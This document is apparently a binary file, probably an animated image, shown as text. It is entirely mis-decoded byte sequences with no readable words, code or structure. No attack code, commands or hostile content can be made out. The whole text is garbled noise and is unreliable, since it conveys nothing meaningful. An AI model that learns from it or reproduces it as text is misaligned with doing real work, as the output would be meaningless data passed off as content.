k�L�g��@"�J6g��F�^J�$�Ѥ�ܺ�4���)&���vr.��0d���M2ʩ|Ҫc�����Ƭ��:3�4g�6C�����dN��nJ�X���ډ �2"o�2ʧ0(}��0<������%�£�B��)S�ʬ��`�6�k%]�*2���"J(�4	ˌ�J@1�,�I'A�5����L#D뽂:���"Uk����)!h�̗`aas�=��pѧu����&y���`��2��[�I��Є��洍��XPzh�G��5���k�mXz��I���$9�|{�YT}[l 
̸� ;c~�Z&�:,&,X}Zh��>3ٳ(�!��0,������"�%qτ�)F��~�m'Ų�T���M ��f3ۊnV9&4�h��/59s+��z|� �;\��Z�H�]H��>sm�E�Q��
��[�.�h 1̈́���j`��f�ݻV�H=2G$�In �
f(D�:���
mwe]���M�I���>|���J�����fC�`�����d��j ܒ�,qɓ���2�j^)�o��Ρ,+��Mh���(��4�_��� h"a��4�(`�f[�q2�:�/6���W����T���bM�Ew1$ ����|4kYH��L�dx�T�<������F��X� �2�󼳓��@U@�:�F?��$+uh%����.�Y
JR�3�������Ǵ��/��MRb�=����G8��	��i�:R#�|, a0GJ٤�L�7 �B�
��QE47���%�5��zޝ>X�8Q-fEUI���8��J����;��v#"�C���FD�S=�0I��*!^�(^�k JU N�f) *����Ы�f#f��� �`c))L�U�$�;�)�:0%�1a�SB,Z��9%f�a�ޤ'H�f'�I�?>��x'#�(hH�*�#f�C�Y�6H?�M<(�U�\h�Mħ;�D�5>i���3MrTa��O�v��H"N��`>���\u��K���R|�&7ŷ���q�O8�?+֕H��#y2�� �fID�?�U�{*��kV��z��.�mz�~�0_i���bf�fUAyĨ��g��`@rY� Z��]0&f��B��������rh�	��H=�O�4$X��&ss�4�EdK��MnXw� q+��~6ư�q���Qɇ�!1d�����-�ni��i>U�OH�K�b,@�� 6b�Ȉ�O�(F����7�x0C�@a_X�-0������'ƨ�1�a[M���L`�ծ(/�� �E`���� !� � ,    � �  � �	H��A�恛�O߾��I�HQ���3j�ȱ�Ǐ7lP�dI�!�X�˗0c�$���ȑ�H�\�"K�3�
*��M��tB AJ�-�J�J��͚WE*˹��C�@����U�FGBй\O�d�����٬���P�ܿ�	�ܪ,kڴ7�.�4��&�6lW+׽�k;oi五�T
��ͨ��c���H�6E�-]2s��0*��t0����
W�L _��A6lȸ�I���W:�u�����y2��n����������|-x���<O�����*l���� 
t_z˭�kf��A���J�o	E��{w��Bo��Ӈ �(�D���>�)�Pdz��hx�O�j�S��^;��W`�(�?ш�vN���&%��d74���1��#�^�y��D�IdD%���n9��#���S���s�ŖUR%��Tb��ϟ�9��5.��S�t��g���@,�y�<��`�*%���]v8� *j�?���9�r$�K	�Q��[{/B��}��O0��ïA���&�<r���n��h��S�0T#-ei교�1���ϵ�J�|1~�
B��n��Z����.D䫯�O8�F �1B��lp��`��*o��Ø����h� �3^��8kL�	��N<�q�Wp|.��C��
��hp��3��0S�C82�S�+�CF	Ȑ 7ܬ�47�D-uL/]57	T`�#���_�H i0!u�QFk��v�|KD�TPA�w�}v�Y��mw�N8�n?<r{�o� 7��0��9�I#�Ç�7�7#�d�yL�r�8	d�������>i�I��g�y�[�'���#�3��0�r��~LU�R�������8�0<ڛ7���ܗ!���/���+>�$Wx��_��	8�>�LD���+����S���� d���'���`����DF1��d�&H�
�#j����~<�qq!�!�\�N"#_�j8n�#!�S!��p��X�R���B׵p0P;����&�b"�ۗ�p��e�W������o=!~ 	2""���+aF4z�D3d�n*'v��Т�A�R�\�:�	�#�F��q@S?�bŅn��n�d��0���9�[�XՖ� >����)��JA^�  B	̴��!Wx��v�>^^�oK�{F�G$�zRk�#!I.�CU��ED�9�퍁�k\��U��a�s�t������R��G��vf����7�m�r�����O?0�� �@�1#(Vg#���O����󞇶��P�$��������<�Ӥ��z��(��9#���V�fJӚ�4�b?f�<��#?*P�Tu��yܸ�Nd�u��Th"���!Q�I�1Ɉ�f�vHFK�S��hM�Z� �Hԡ�#~ �h�L/�^aڍ���1gS���+\�O��"7^�(ߜzE[�	$~�ڛ(J3�P"�+�H�f=ǈs�dPj`Y�Q���h�B,0�������m.d���l"�@�k_˄>�T0n�2݊�'�
�p�a��Z���E�5`ۄ.��OWh�pa�]4dw�hH@0����j�re�/���kH����/~�@�k� �aOm�1 )þ�@������� �Q<���R�//:t��q�{�w�"��/�� 4���hB��`��]4R����"c�?^���̋ �  ��GW��R�E6A'��*W�e ��a�lGq������L�2~l�WD���ز	t.�y�������TA��Đ�	L hBZЈ6AXV�`��M �M �`�S��ă��R��$Ņ�%M�lt���B'P�jVw����Q\
?���D.:��U�Z�,�sv�� ^�b?`��l�)�g�֌�Ԗ"��� ��);]�+�v�P�M�	%�E�nm7b  ���F���	�$�ˀ�l ������	{��@ 	�����>p���~X�B�gt��8FP�GDF��e��%�p���.�Ʒ%r}7+o׶FЭ�\�Ʃ��K��>'$�X��;��L'�8�]����HG!_��#�bX� J���@�a����/\b�>��8�+"��� � ��B��{�����!nT*z�J����吏��Y��i%@��A �OC�0�#��n�#l�+� ���^�4�>d����p��ۼ�9v�{2������$�	�.�������/��/w>�G���������]�k����`�Gh%!ɨ�7����ß;���r�?^��x>���jIJ�~R
�W	�P�x�8}�D
p��UMr�v��&�~��r0ׁd ~�Gw��p�|��s�0~� z�����T�x�7w'�HW}c*e�~P%�(\�G��7|8�v�������P(�� 	>X
��-���e�v��>�;H �a-���t�f=8z��u ���X%�$�.Hz�N�~p
,q-$X�%.`8z�q�p ��c��Q��x��|M|QW�맃>	
%��'�
~0N7|>�x��U��P��0}>WF�h��(���P�� �6k�V�P{q'��Qւ��7|�'y�d�*��v����6��y'8|�����xq���'��	�6��G|�؎ŧ��؆d(��#�ǁ�}���Fd 1!���}/��g� �(y�}��-'d��~ �}��rIy  �;�Q H4D P(��*����g�@� 	�TN���8F��巇�Q� �O�P+9��b(.e�t��LY���+�%XD����O4��y�4�6�0gQe�P,d9��)h�+(v1!�Cn��nI(�(���'��!e'Ibr\�%[�u�'|�%�1S�jIyI�u&�q-5�&�q<���,�g��'>.�(�yp1H�%٘!�6�
tA�
�	�uN�*�����f߁'�0��%�5s�
�Y/ȉ��I�Qi��Y90�0������Н�ɚU#�����`��i�� ^�
>���i���y��	��	\�ߢ
����'��������t9� �������9����
�y�>��p���� M1�ݙ���Y�ҡz�KŘ
"�^��P�5���6Z�� ��s������Bڝ�07�^���^p	�i	^О��^0�	���/�!��
�y	�y�G��	��)
�PC��0�>���`	� F��@ ���`�J�rɥ]�|_�ڝ�� ��p��p� �������Z�mP��0�qʧ� ��yIzɠ
"�������JwZ�)q�`Z��)� ��b�
��������J)���Z�b�ʩ���0%��`	��g�
� ���<�
��	�j	� ���
�0iH���Z� �� ��<�H`	��C��	��Lj	�*����	0�P��	�`����`*`*�j��Jt�$����Κ"8H����0�4 ��H�+���m@�2�s�= �H`�y�
���`���J���H�+��"l��!����,�p�HP��=p��(��[�
��,����0�`���z����Rq�];I[�|�+!�
* *0������ ���
����� ��m�й�pP���P� ��pp�=p��*�=p�p@��+�t+:V��'�*��P�*� ��GPL�p�p�<9���Л�ڛ�ݐ������q�
b�ϋ
��꛸ٻ�닦E��k���������� ��� � ���lk����L�<�����`�
���݀
���\�$������u�������	@�@��{��@�� ��'��p�,�7,�C�@�D ���6�����
E|è�	� �7"����+�����{�@�`�����AlÈ@�
�@�Ʊ0�����0{��@���
i�A��n��0B�m�n\�Rk/(ܥ������4�� �駾� �{�ʉ��� !��~�{����� ��ࠢ���Ml˱�BK��ƫ�ʃ����"�ɦ�{�^cL���,*��̪l����Ƽ��
��������ʫL�7����M�̩,���P�����lN���N� +&�p�@
������M
�d���{@
�������ɤ��{7A�p�'�ǩ,ѱ�@���@�{��}�Ř�'`l�,�Qq��P�G���	}�Ԥ�	!��;��@���{0�@y� {�Ԥ�
{@�`�;M���Τ�՚�ӦYC'�n��=&��j@
�*P��j�j�	&|��L؆�f]���	�M
�I��a=֟��م�
��Ԝ� ���#����P��]��T(,"�*�͎����M��Kڍ�^��!��{�˕�	q��Pش�+����@Rʐ������ B�'� F��q@�cX�'��)M�S��� �}����� ���M���Mߤ� � �w��%Q��� j@��
� �p��q����&B�
�����\9�ߴ��=��m�3�� j0|�����6��jp�j���'�G>��؜�۴@�`� 9�b<�sY ��'��"C���`�!�7>�T.�d�P�+�HNʰ/� � 7�n�j^��m߆��q���K�mfz]q2���"�L�~��MqPC>�>�������AV��"����p���R<n�y�!�ڪ��6^�����;�'���-�/����m��]�7��6�Ty��0�PYN)� ��9��n���h:D�`zG0��n�K�\؎��LAeG�n��˾��'�[�њ �h�xz~�\���;��yQvlQ!ߓ��9I�y-r�'�r���J�!�9�ZO��$(�%�>′	G@�G��	���	q��GP���c�d,��\���1�q��y`&T�&��$���)������:�9���:����	��[9�>�G��0��:��( ��
���,�����������0V��R/N���ּ���� p��
� ��
w  
�	l�bP  �
�	��
  P����U�����O	�����I��Do�� ���ʿ����k����%��N��>�}���X���P���x�uPw` mP�I� � ��O���u�	��,�m a0�����/�5i�� վ}�A��χ�z�
n��QcG��>���j�>~!�c�R�K}1�QTA��d7s�I���y��̠T�H�LzT�=���䷩zI��Ԋ��gæB���Q����dO�~��M���iB�y�&tp��J�!ʴ	!��6�L|�'~�d2�V�����ނ6S��K�ңuZ	��AA�u�$ٗ����b��^F@ ���A���G�V�;H�|���ѡ�ɱi���TS
�ٓ�M�9w��X�(R��x��c�k�H��ׯ�"c7|ǾF ���'��F�z�Ko���;Ϡ�����9j !�I�C:���3��~�)����;�o'�
��tC�:�Ǿ~P)���4� ���5��H�6�! ��b@ ��y� c� ��C������-T��k���Ps�a���a�N7�\��11&�,���	ƚ���->H���#��wP0Fю0��>`�R�l��MH0(�2�����;q���$�މ(�h*l��^L�����O�x���K6���P5Qc,�K�~�rS-��a*��`S�H8B�����l;R �eU�� l}�PD5F�Fc
�D=}B6����}�����bs��1���I�~����U�w�JTZ���lAV��O�c-��g�.?!=�cZ�M&U�g�79�G�6�袉&z�Gb�iO��T)�@}��Ye�AED��xD �o�`@�(�"��ZfIʩ��K.>[fF�C�|�V74�����$�W|q�I���#���Cҙ	apNTqj��������D�6�<�IE��q�en��MF����e� 	T�@ 	��n@1���;`��lRS�b�P�iZ)�9�h�帿�����^����l�I؅7����ى��@��ap4	@�|`zҨCBS�}$A 0x`p��@�0�������vah���&�c� ���1`@/E�t[�'3���3d�`  [�g.�SQ;�0f�08����T,@0�_;� �]�B�u]�Ұ Z�� p�ק��I0�m����HE+�c9�@���q� a��D@���Ga(r��	&�����E��2b�Z��d����D|���\�t��&����!b�U�ӆY���ܟ&i�I��:�
�v! `f��ŷ �i���4�l��Ra*JD"|(0c��h��
�}z��,���̤4"����Z��h9NrJ�P��c8Ta\�'<3��*�3.���;t�8��*0�'rP�F���ʡv$.��H�b�,�������G{r�xT�\���I�J��壒����;`�4`0�K�S�`���DZ�q��D	�x3��0eB	�
��g@kJJD��pX�ہM"V�~=��p@N;�"�Q���p�ѰC0xk9aЂ]h!�6�j�ڏ8�bvl�4�j����vw(LuUõA�IM?��Y��PX/i5}QR�Q1�8B9��Vj�8�	��]�@��-�Q�q	e����[��CD`o�lq�m��o�Ase�N����q�[,�E&2�Xt��A8�B���:<���lZ�������$�!�ze�D�	���s�ُ}�������mm�`�l���6�h�c��A,@,߈@we;[�0)IX� x+���:㭋�A��2������37����X�Z5�k�k����y�!��]j|�I��a��/@��Z��f�;jPC`�� �(?!���A����]P٩�(�'�[<��O��,f�E�h���d��81I�5���$S�X�@�y�f� �ML?�a^0�9��;���0����K�!�[0�x^�D>�j�@,����qMP�x������|�׳́��q����he�=R_Dz1��ǠS[܄�;�!ne��vN��^~�R9@������&����_��D�����߬������P��t�M���h�����!����z�#�9�G�7�a�@"���7��zS�	��Ծ&H��4����Q�~�J;`9p0P���v�v7�"9�C�I���I[�<!��K��j����HG�.ru<!�{Q�ut�U�~���P�� S�x{�����p<W.��|��"K:� s�?a8�t��}�?A���g'����7�-N�ѱ��"/�6�6�B���D�*Ox���G�����.s���p띊�r������b?��_�@0�A���`u���	y��c�Y_'=����u W�;ܟ@q5`�ۯv]��	��{�\z�?�c���?j���z���k�+0�}�v(j�?u��rP����#��$�>�+) ��d��k+����r��+ A�#R�;��)�Ѽ���!�@|�b(}P�:���{6�:�;|���x����S�$x=a�a��-�<��U���&D�j���+?l�&_ �W���?<�=�ô�:��#(����B*���,��y��#�;4�=��<�@D0��D*4�b��V3��&�Cār��R������DpEҳ�p8�9�r�)<D2�EC��$�������r����;Լ=��Y(�И��؀$p�C��=��^�E3 �CCȁ$�����_�3eD�=$,X/!KC�cC��6|42��	1H�J C �$C  :H�6���	=����X��ȁ�Y`������T��Y�GB��H�T� 3H��1������Y�%���YHw�8U�:���������t`�KX�K��wH�׫�M�Ȧ�h1� ��w��[(�����J\�o`��A�z�6�9C,vvQ���D��6`��9
�xG��l�GsEW,�l;+���(}P�#P��i��	�)�2(�@H=T�4H63-0�5�5x�<��4l`�/hM-�)i`�d���@Pq�"��,�9�3�jK��������lE\N8<-�	�\�GP_�oHC0�����4Mrp�t�m؆LȄi8OJ�JhO��X�O����O�<�L؆V��O��hMC�͑�L"0N��G����k#Llk�5��ph�������TO���{�%�z��=�5QE�zxQMQM���]Q{����O7@�5��ɮD�����P�� �,-�(��Dho���N%����eQ]���0�z�QyS1�3]��4]S6%�6USUQy����%���@h�Rx�����Kj�:��6I�t���/0M�4O�dUS8��7ES7mSM�R3�T5��8MSQ�T7��/��;Orx�S[P����$MLq[�5�*e�|��4�L�1���z(�9��2-�3%�L=�g�TS}���L%S/�����uU>m��*�<4��h�+5���}Qwu���2]Vl-�w�We�V{p�9�W}��ymV{X�=V~E�d���W~��:=�nRB�[x�����@�^%�L��v�QMX03ّ%Y�u�{8V{�זu�,� X �MxQ�=�a��I� �ٟŀI��mٖ��X�]���]�ٙՌIpQ�e٣u�V�Y���,��u��l��ёe0��t���z�W�}�z � ���	�[� X��}��,ȃ	��% �Հ�ٷ�W<�0\����U�������c]\��<P��%�ȕ\����}[2�[�����Y#Ȃ̍W�̄����=X͵ܸ% ��Հ�	�[ͭ ��� 8�^P ���5�[�Հ^8�g�^��y�\��]�E^���j�(�[��8���P^�E_V�ۼ\�\�u[J�y=����佀06`&`�[�]ཀ	���) �~�;�܌�����`j`0`H���˭� ��"��g �	�B��5�	��5Xz�� ( ��g�a@�z�]�uQ$F�Ua�^�޼�]ԥ����`0f^�^2Ua@�	h�z`������%^b�^#� f� Q5�(�����}���`(#J���/���M�8�`b�Ѐ"x�x�K��xf`<p丅����Kna��] K��j�cz`< �"�a��[���{(K��Oh X\y���-�m�, �`��فUcCxb��e&��GN�  h0뢥��E�H��`�3�z����/��z(���U�IH`_��l`(�"��Xf�m�5��Z{-g� :b����(��������}F�z��fx�����Ug��[� +�le0 V�&h���g,.��#f���|��q��Tfh��\��������e*ߕ���v_I���~[��j�>�f� 1�Q2e[�%�z���� ��W��1Xu��O�b(�-nkHe_���k���y��#����u�#�H�NFg�Fd���:�k�&���fk�f���	���<0<x����Va���]�f�7���Nd��3�HX�8����m�ޅ���g*��&n���bJ�i����k{h !���c��������#�f��Υ��>�( ����-���n�1��8H�Q1J�=l�� ����F����@c���|� 0�}���F��h�f-�C�Ȯn��jM��HH����m��%��U������@o8h �Vzm�v��mi �/� ��"p��lᦇ	����.  ��{h 1���n��q�Mq�  �% �p+��Hh[�n��+�m @��%Hq%8o8��zh �>�.?�0��vrzH��6�k�v�� �fp$�p�ur(���n8�5/ �`C�P�5G�1ptP��xs8G_s���5�N��h ��q���Eo�(�N��oX�A_������X�aW�D�҆�d_����ka��rt+�t��1�t8a���9W�Jl'�ȇڶ��^j�iY/wu��< [����e���� %�tO/�Y_�|�w�'�c��|��zЂB��p���-�tuςL�u%؂(��&m�-�~Gj}��|�tqw�%01���&�Y��yw�-�/x�o�I���w���W��/��W�b7w�:�]�0���wL����x�����w���77y�tp�|�<�u�xu�s�y�o |��#~��h�1hۀ���~�X����|���w��h���| �l��-pzO�����:h <�t0X{fGGw0df��S��7��߅P0X�E��E?|���\o�%p�Է���d�����r���l�?|�?|�)�@����<��1@}�_�sG{0 ���|8|�=翁7w<8}��^�s0���'�7O�l-���|�.��W�fwzs_ڟ� �]���W��|�P���A�
�Q�h���|�5�3�čl�	�0`\,�ؠ��.Fv��J%J~l��ō0���it�(:J�fM�z�vr�L���7h��Zp�t�b ״n�$��"\�6p@���L|8sF��C	�̘�u��"U�טԺ7R�������,Rr�Ƣ�a��0!̤�|�
x���a� Jg��%����#zu�7n0�i0.r�im���`�EdotR�PN�zg�.7m�>Vb���6�tAC�"�\�F��&C,� �	&#�Ta�q`pd�O�Z%7!E�-�� `��Q�����#2g��Qu6�;�U�	*�8�J��@=%-�=�p�oD�Ș0�xg�fT>(�w�!����x���Q��p��҈F!���v���`��-�8� 7�D�5 Iz'��6~�C�����H
�$��A�����:��B��-D����a��@O�����1&�
(��a�lHf��5`��~��g&�A��j��� ȥm#Aa��e��:۬Y�����P]B��� 5]�*�R�%2BɳXlu��!�H�&tB�j��+����I'C��C��!]tB�� l�C�KBt!�k��?<k6�u��7 !��� �1�,ط�b��`����r?��ѽAST8H3;PR�'[XE�15�M�++�Yk�5�W�4~��sAƄEs�}�lT]�V3��ڃ�0��0��EE��Ff�������S���B)ѐ�T�߉+����E��f7`�A�,d� !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�